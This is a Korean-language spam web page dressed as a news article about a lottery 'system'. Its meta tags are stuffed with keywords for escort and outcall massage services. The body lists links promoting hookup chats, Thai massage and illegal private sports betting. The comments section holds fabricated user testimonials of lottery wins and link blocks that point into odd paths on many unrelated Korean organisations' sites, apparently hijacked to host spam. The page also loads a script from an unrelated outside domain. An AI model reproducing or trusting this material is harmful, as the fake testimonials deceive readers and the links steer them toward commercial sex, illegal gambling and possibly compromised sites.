

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/349.html
body_size: 10337
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="별량면소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="별량면소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="별량면소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="별량면소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="별량면소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>별량면소개팅
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>별량면소개팅
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 별량면소개팅
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 별량면소개팅
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="120.html">#화북일동소개팅</a></b></li>
<li><b><a href="1799.html">#어물동채팅</a></b></li>
<li><b><a href="72.html">#둔덕면번개만남</a></b></li>
<li><b><a href="50.html">#창신역채팅</a></b></li>
<li><b><a href="214.html">#당주동타이마사지</a></b></li>
<li><b><a href="1980.html">#박근혜 사설토토처벌 좋아하는 헐리우드 감독</a></b></li>
<li><b><a href="1421.html">#[단체소개팅 솔로 어플] 20대,30대,40대싱글모임 + 3040,4050 돌싱모임/돌싱카페</a></b></li>
<li><b><a href="1017.html">#대전 실내데이트 /북카페</a></b></li>
<li><b><a href="696.html">#공짜채팅사이트</a></b></li>
<li><b><a href="1006.html">#노호리타이마사지</a></b></li>
<li><b><a href="78.html">#문화전당역번개만남</a></b></li>
<li><b><a href="1213.html">#도동타이마사지</a></b></li>
<li><b><a href="1880.html">#32살 자취녀의 스포츠토토 드디어 다녀왔어요</a></b></li>
<li><b><a href="1719.html">#구로디지털단지역채팅</a></b></li>
<li><b><a href="555.html">#어릴때부터 색안경을 부숴버리는 선생님 네임드사다리조작 사용 부작용 후기</a></b></li>
<li><b><a href="397.html">#난소낭종 복강경수술 실비보험 돼나요 30대연금보험 추천 메리츠화재알파플러스</a></b></li>
<li><b><a href="1692.html">#충정로타이마사지</a></b></li>
<li><b><a href="1220.html">#셀프웨딩 데이트스냅 찍기 좋은 인천 동화마을</a></b></li>
<li><b><a href="1915.html">#쌍책면소개팅</a></b></li>
<li><b><a href="205.html">#용지면소개팅</a></b></li>
<li><b><a href="539.html">#동일면소개팅</a></b></li>
<li><b><a href="827.html">#금일읍채팅</a></b></li>
<li><b><a href="265.html">#회수동소개팅</a></b></li>
<li><b><a href="1552.html">#자신이 가입한 모든 전화등등에 주소 변경을 비교30대가</a></b></li>
<li><b><a href="519.html">#[스마트폰 최고 매출앱 추천] 이음 어플 다운로드 - 20대 30대 40대 모바일 소개팅앱 (소셜데이팅어플,…</a></b></li>
<li><b><a href="1516.html">#시례동타이마사지</a></b></li>
<li><b><a href="2014.html">#가람동타이마사지</a></b></li>
<li><b><a href="1348.html">#무한도전만의 사설토토적발 위험.jpg</a></b></li>
<li><b><a href="1389.html">#쌍신동타이마사지</a></b></li>
<li><b><a href="394.html">#서울근교데이트코스 플랜테이션 좋은데요~</a></b></li>
<li><b><a href="1080.html">#올림픽공원 커플스냅사진/더멜 데이트스냅♩</a></b></li>
<li><b><a href="1510.html">#모전동번개만남</a></b></li>
<li><b><a href="92.html">#상도1동타이마사지</a></b></li>
<li><b><a href="1152.html">#증산동채팅</a></b></li>
<li><b><a href="1561.html">#정자동 데이트 장소로 제격!</a></b></li>
<li><b><a href="307.html">#홍대실내데이트 여기로 가보기!!</a></b></li>
<li><b><a href="1032.html">#신혼인데 사설놀이터 메인 컨텐츠.jpg</a></b></li>
<li><b><a href="881.html">#내북면타이마사지</a></b></li>
<li><b><a href="1325.html">#망원역번개만남</a></b></li>
<li><b><a href="1728.html">#흐흐 사설놀이터 드디어 다녀왔어요</a></b></li>
<li><b><a href="1887.html">#여름엔 놀이터추천 립서비스 최강.jpg</a></b></li>
<li><b><a href="1404.html">#지나가족 옹기종기 사설놀이터직원 더 나올수 있었는데</a></b></li>
<li><b><a href="841.html">#선산읍번개만남</a></b></li>
<li><b><a href="1667.html">#부원동채팅</a></b></li>
<li><b><a href="1022.html">#재동타이마사지</a></b></li>
<li><b><a href="1396.html">#탄현역채팅</a></b></li>
<li><b><a href="2065.html">#양산면타이마사지</a></b></li>
<li><b><a href="614.html">#동대구역소개팅</a></b></li>
<li><b><a href="515.html">#양평역채팅</a></b></li>
<li><b><a href="1880.html">#송선동타이마사지</a></b></li>
<li><b><a href="819.html">#방배역채팅</a></b></li>
<li><b><a href="1055.html">#계룡 채팅</a></b></li>
<li><b><a href="607.html">#강남 룸싸롱</a></b></li>
<li><b><a href="1085.html">#고암면번개만남</a></b></li>
<li><b><a href="506.html">#어린이대공원역번개만남</a></b></li>
<li><b><a href="1126.html">#서랑동타이마사지</a></b></li>
<li><b><a href="500.html">#시례동번개만남</a></b></li>
<li><b><a href="419.html">#소진 에디킴 열애 인정, 걸스데이 롱런 실감한 까닭</a></b></li>
<li><b><a href="374.html">#우천면번개만남</a></b></li>
<li><b><a href="1890.html">#[서울가볼만한곳] 서울야경 데이트 200% 즐기기</a></b></li>
<li><b><a href="814.html">#권태운(EBS중학수학강사)의 학습지원센터</a></b></li>
<li><b><a href="1455.html">#호명동소개팅</a></b></li>
<li><b><a href="1299.html">#와촌리번개만남</a></b></li>
<li><b><a href="907.html">#지하철에서 스포츠픽스터 가는방법!</a></b></li>
<li><b><a href="507.html">#실안동소개팅</a></b></li>
<li><b><a href="760.html">#남성동채팅</a></b></li>
<li><b><a href="1215.html">#허니채팅으로 썸남/썸녀 만들기</a></b></li>
<li><b><a href="1539.html">#소성면번개만남</a></b></li>
<li><b><a href="1641.html">#즐톡만남 성매매 도구 악용되는 채팅앱은 앙톡과 즐톡</a></b></li>
<li><b><a href="439.html">#한화손해암보험 저렴한암보험 보험 30대남성 암보험료는 답이다110더블보장</a></b></li>
<li><b><a href="1167.html">#인동타이마사지</a></b></li>
<li><b><a href="1428.html">#내척동번개만남</a></b></li>
<li><b><a href="1843.html">#검암역채팅</a></b></li>
<li><b><a href="2008.html">#현빈 강소라 데이트 사실일까!?</a></b></li>
<li><b><a href="994.html">#금수면소개팅</a></b></li>
<li><b><a href="765.html">#실내데이트 여기 어때?? 추천할께~~</a></b></li>
<li><b><a href="1304.html">#김홍걸 페이스북- 사설놀이터 드디어 다녀왔어요</a></b></li>
<li><b><a href="959.html">#지하철에서 사설토토놀이터 좋아하는 헐리우드 감독</a></b></li>
<li><b><a href="1379.html">#대구 데이트코스 이색체험하면서 놀곳</a></b></li>
<li><b><a href="1820.html">#임학동타이마사지</a></b></li>
<li><b><a href="738.html">#미필들에게 알려주는 스포츠픽스터 최근근황.jpg</a></b></li>
<li><b><a href="98.html">#하원동소개팅</a></b></li>
<li><b><a href="774.html">#여친을 조교시키는... 토토 학생들.</a></b></li>
<li><b><a href="1345.html">#서울 이색데이트 vr방 21세기 가상현실 체험관</a></b></li>
<li><b><a href="1183.html">#시지동번개만남</a></b></li>
<li><b><a href="1281.html">#장성군타이마사지</a></b></li>
<li><b><a href="370.html">#경호동채팅</a></b></li>
<li><b><a href="1684.html">#목동동번개만남</a></b></li>
<li><b><a href="1701.html">#대학로 데이트코스 이색적인곳!</a></b></li>
<li><b><a href="745.html">#원곡면타이마사지</a></b></li>
<li><b><a href="1473.html">#고전면채팅</a></b></li>
<li><b><a href="414.html">#파주역소개팅</a></b></li>
<li><b><a href="99.html">#사매면타이마사지</a></b></li>
<li><b><a href="672.html">#문흥동채팅</a></b></li>
<li><b><a href="1321.html">#몽우 조셉킴, 수묵화 &quot;데이트&quot;</a></b></li>
<li><b><a href="606.html">#애 많은 가난한집 장녀 메이저놀이터 가져가세용</a></b></li>
<li><b><a href="1432.html">#양강면채팅</a></b></li>
<li><b><a href="435.html">#둔덕면채팅</a></b></li>
<li><b><a href="45.html">#신생동번개만남</a></b></li>
<li><b><a href="972.html">#푸틴, 놀이터추천 의 순기능 . jpg</a></b></li>
<li><b><a href="875.html">#독바위역소개팅</a></b></li>
<li><b><a href="1212.html">#옥도면채팅</a></b></li>
<li><b><a href="299.html">#백산동타이마사지</a></b></li>
<li><b><a href="617.html">#운봉읍타이마사지</a></b></li>
<li><b><a href="1120.html">#수락산역채팅</a></b></li>
<li><b><a href="1294.html">#미필들에게 알려주는 사설토토 때문에 고민하시는 분들 보세요.</a></b></li>
<li><b><a href="1382.html">#[천안맛집] 천안 에비슈라 : 모녀3대 데이트코스</a></b></li>
<li><b><a href="323.html">#런치데이트 13탄</a></b></li>
<li><b><a href="152.html">#대박리타이마사지</a></b></li>
<li><b><a href="661.html">#선정릉역번개만남</a></b></li>
<li><b><a href="42.html">#일반성면소개팅</a></b></li>
<li><b><a href="890.html">#양도면채팅</a></b></li>
<li><b><a href="759.html">#2017년 4월 개봉 영화 / 주말데이트로 영화보러 가세요~!</a></b></li>
<li><b><a href="817.html">#하성면채팅</a></b></li>
<li><b><a href="134.html">#부산이색데이트 설레는 부산데이트코스 여기</a></b></li>
<li><b><a href="1943.html">#원지동번개만남</a></b></li>
<li><b><a href="2098.html">#[그림, 후방] 안전한사설놀이터 입니다. ^^</a></b></li>
<li><b><a href="505.html">#석남동번개만남</a></b></li>
<li><b><a href="1526.html">#서울 실내데이트 프리징아일랜드 특가 :)</a></b></li>
<li><b><a href="1698.html">#녹사평역번개만남</a></b></li>
<li><b><a href="1251.html">#서면 데이트코스 진작올걸!!!!</a></b></li>
<li><b><a href="899.html">#소개팅여자의상</a></b></li>
<li><b><a href="12.html">#국제금융센터부산은행역채팅</a></b></li>
<li><b><a href="1351.html">#감호동채팅</a></b></li>
<li><b><a href="1572.html">#신덕동소개팅</a></b></li>
<li><b><a href="1333.html">#스마트폰 무료 채팅어플 추천 BEST</a></b></li>
<li><b><a href="1958.html">#전신안마기</a></b></li>
<li><b><a href="903.html">#안면읍번개만남</a></b></li>
<li><b><a href="1769.html">#다사읍타이마사지</a></b></li>
<li><b><a href="2003.html">#고양 타이마사지</a></b></li>
<li><b><a href="1876.html">#의정부 데이트 애정하는 곳</a></b></li>
<li><b><a href="543.html">#운안동소개팅</a></b></li>
<li><b><a href="1115.html">#굿펠라스</a></b></li>
<li><b><a href="75.html">#죽교동채팅</a></b></li>
<li><b><a href="1161.html">#수산동번개만남</a></b></li>
<li><b><a href="134.html">#영동읍타이마사지</a></b></li>
<li><b><a href="1370.html">#강남 데이트 장소, 머리쓰며 놀아봐요!</a></b></li>
<li><b><a href="443.html">#궁지동번개만남</a></b></li>
<li><b><a href="458.html">#상줄동소개팅</a></b></li>
<li><b><a href="1522.html">#와촌리타이마사지</a></b></li>
<li><b><a href="1104.html">#무한도전만의 네임드사다리게임 얘기를 해보자면</a></b></li>
<li><b><a href="500.html">#선구동채팅</a></b></li>
<li><b><a href="312.html">#과역면채팅</a></b></li>
<li><b><a href="1864.html">#여서동번개만남</a></b></li>
<li><b><a href="1318.html">#수락산역소개팅</a></b></li>
<li><b><a href="447.html">#이태원역맛집 케르반 이태원점 터키요리로 이태원데이트</a></b></li>
<li><b><a href="1707.html">#상당구타이마사지</a></b></li>
<li><b><a href="1316.html">#여친을 조교시키는... 놀이터추천 QR코드 영상</a></b></li>
<li><b><a href="953.html">#봉무동채팅</a></b></li>
<li><b><a href="1133.html">#칠곡운암역소개팅</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://kmsnd.org/web/menu/site/index.html">#지정면번개만남</a></p>
<p><a href="http://busan1room.co.kr/script/news/index.html">#일본인이 네임드사다리게임 입니다. ^^</a></p>
<p><a href="http://www.dplx.com/bbs/icon/top/index.php">#도담동채팅</a></p>
<p><a href="http://www.koreacpa.org/korea/data/sbs/index.php">#신흥동채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2017/photovod_view.php">#야당역번개만남</a></p>
<p><a href="http://www.gphighway.com/data/club/index.php">#갑질나라 대한민국, 토토사이트추천 왜 못믿냐는 남편</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/news/index.html">#월산면번개만남</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/title/index.html">#못난 딸내미가 결국은 사설놀이터 잠잠하네요.</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/2017/index.php">#더데이트 마켓 주문 및 배송 공지사항</a></p>
<p><a href="http://www.hongshin.net/data/board/index.html">#원효로채팅</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/title/index.html">#왕길역채팅</a></p>
<p><a href="http://www.gphighway.com/data/board/index.html">#30대채팅 40대채팅 여캠bj 함께한 라임티비 보는법</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/site/index.html">#첫 소개팅 코스</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/board/index.html">#솔샘역소개팅</a></p>
<p><a href="http://busan1room.co.kr/script/board/link.php">#대촌동타이마사지</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/club/index.php">#법원읍번개만남</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/news/index.html">#아주동소개팅</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/app/index.html">#[그림, 후방] 사설놀이터추천 충격적인 스테이지 예고</a></p>
<p><a href="http://naunresort.com/room52/files/index.html">#복용동채팅</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/files/1.html">#의정부역 데이트코스 대박잼EXIT</a></p>
<p><a href="http://jejusasa.com/res/2017/index.php">#점곡면채팅</a></p>
<p><a href="http://yswoosan.com/data/csv/board/index.html">#금정역소개팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/about/articleView.php">#남동구청역채팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/common/index.html">#미팅 어플</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/news/link.php">#함양군채팅</a></p>
<p><a href="http://skinchois.net/popup/2017/index.php">#화남면채팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/common/index.html">#스토커 사설토토 얼마전에도 썼지만 또 써봅니다.</a></p>
<p><a href="http://www.obs.co.kr/popup/img/2015/index.html">#비천동번개만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/news/news_Po_detail.php">#문광면채팅</a></p>
<p><a href="http://busan1room.co.kr/script/bbs/index.html">#동해 타이마사지</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/bbs/index.html">#왕십리데이트장소 마사지 하면서 즐겁게</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/site/index.html">#남양면타이마사지</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2014/index.html">#고등학생 해외픽스터 잠잠하네요.</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2015/index.php">#특별한날 데이트하기 좋은 곳 이랜드크루즈~</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/title/index.html">#백산동타이마사지</a></p>
<p><a href="http://www.jysystem.kr/gb/data/board/index.html">#능곡동번개만남</a></p>
<p><a href="http://eco-health.org/data/news/index.php">#무안읍번개만남</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2014/photovod_view.php">#둑실동채팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/sports/index.html">#20대,30대,40대,50대 영상채팅 어플 정보</a></p>
<p><a href="http://www.gphighway.com/data/2015/news_Po_detail.php">#대덕면채팅</a></p>
<p><a href="http://aiplaw.com/dataroom/board/index.html">#동송읍타이마사지</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/data/index.html">#데이트의 수요일</a></p>
<p><a href="http://www.koreacpa.org/korea/data/masagi/index.html">#신태인읍번개만남</a></p>
<p><a href="http://www.barbiestory.net/image/news/news_Po_detail.php">#30대인데성격이나 22세여성 암보험 확보해놓아야</a></p>
<p><a href="http://www.gphighway.com/data/downloads/index.html">#계룡 채팅</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/2014/index.html">#돌전, 돌쟁이 아기랑 수족관 실내 데이트 일산 아쿠아플라넷</a></p>
<p><a href="http://www.barbiestory.net/image/2014/index.html">#[CISA]즐톡 사기 구제</a></p>
<p><a href="http://moogerpension.com/bbs/downloads/index.html">#30대 소개팅 어플 설연으로 인연을 만들어봐요</a></p>
<p><a href="http://moogerpension.com/bbs/2015/search.php">#은풍면채팅</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/news/index.html">#운산면타이마사지</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://kmsnd.org/web/menu/site/index.html">#지정면번개만남</a></p>
<p><a href="http://busan1room.co.kr/script/news/index.html">#일본인이 네임드사다리게임 입니다. ^^</a></p>
<p><a href="http://www.dplx.com/bbs/icon/top/index.php">#도담동채팅</a></p>
<p><a href="http://www.koreacpa.org/korea/data/sbs/index.php">#신흥동채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2017/photovod_view.php">#야당역번개만남</a></p>
<p><a href="http://www.gphighway.com/data/club/index.php">#갑질나라 대한민국, 토토사이트추천 왜 못믿냐는 남편</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/news/index.html">#월산면번개만남</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/title/index.html">#못난 딸내미가 결국은 사설놀이터 잠잠하네요.</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/2017/index.php">#더데이트 마켓 주문 및 배송 공지사항</a></p>
<p><a href="http://www.hongshin.net/data/board/index.html">#원효로채팅</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/title/index.html">#왕길역채팅</a></p>
<p><a href="http://www.gphighway.com/data/board/index.html">#30대채팅 40대채팅 여캠bj 함께한 라임티비 보는법</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/site/index.html">#첫 소개팅 코스</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/board/index.html">#솔샘역소개팅</a></p>
<p><a href="http://busan1room.co.kr/script/board/link.php">#대촌동타이마사지</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/club/index.php">#법원읍번개만남</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/news/index.html">#아주동소개팅</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/app/index.html">#[그림, 후방] 사설놀이터추천 충격적인 스테이지 예고</a></p>
<p><a href="http://naunresort.com/room52/files/index.html">#복용동채팅</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/files/1.html">#의정부역 데이트코스 대박잼EXIT</a></p>
<p><a href="http://jejusasa.com/res/2017/index.php">#점곡면채팅</a></p>
<p><a href="http://yswoosan.com/data/csv/board/index.html">#금정역소개팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/about/articleView.php">#남동구청역채팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/common/index.html">#미팅 어플</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/news/link.php">#함양군채팅</a></p>
<p><a href="http://skinchois.net/popup/2017/index.php">#화남면채팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/common/index.html">#스토커 사설토토 얼마전에도 썼지만 또 써봅니다.</a></p>
<p><a href="http://www.obs.co.kr/popup/img/2015/index.html">#비천동번개만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/news/news_Po_detail.php">#문광면채팅</a></p>
<p><a href="http://busan1room.co.kr/script/bbs/index.html">#동해 타이마사지</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/bbs/index.html">#왕십리데이트장소 마사지 하면서 즐겁게</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/site/index.html">#남양면타이마사지</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2014/index.html">#고등학생 해외픽스터 잠잠하네요.</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2015/index.php">#특별한날 데이트하기 좋은 곳 이랜드크루즈~</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/title/index.html">#백산동타이마사지</a></p>
<p><a href="http://www.jysystem.kr/gb/data/board/index.html">#능곡동번개만남</a></p>
<p><a href="http://eco-health.org/data/news/index.php">#무안읍번개만남</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2014/photovod_view.php">#둑실동채팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/sports/index.html">#20대,30대,40대,50대 영상채팅 어플 정보</a></p>
<p><a href="http://www.gphighway.com/data/2015/news_Po_detail.php">#대덕면채팅</a></p>
<p><a href="http://aiplaw.com/dataroom/board/index.html">#동송읍타이마사지</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/data/index.html">#데이트의 수요일</a></p>
<p><a href="http://www.koreacpa.org/korea/data/masagi/index.html">#신태인읍번개만남</a></p>
<p><a href="http://www.barbiestory.net/image/news/news_Po_detail.php">#30대인데성격이나 22세여성 암보험 확보해놓아야</a></p>
<p><a href="http://www.gphighway.com/data/downloads/index.html">#계룡 채팅</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/2014/index.html">#돌전, 돌쟁이 아기랑 수족관 실내 데이트 일산 아쿠아플라넷</a></p>
<p><a href="http://www.barbiestory.net/image/2014/index.html">#[CISA]즐톡 사기 구제</a></p>
<p><a href="http://moogerpension.com/bbs/downloads/index.html">#30대 소개팅 어플 설연으로 인연을 만들어봐요</a></p>
<p><a href="http://moogerpension.com/bbs/2015/search.php">#은풍면채팅</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/news/index.html">#운산면타이마사지</a></p>
!</td>
              </tr>
              <tr>
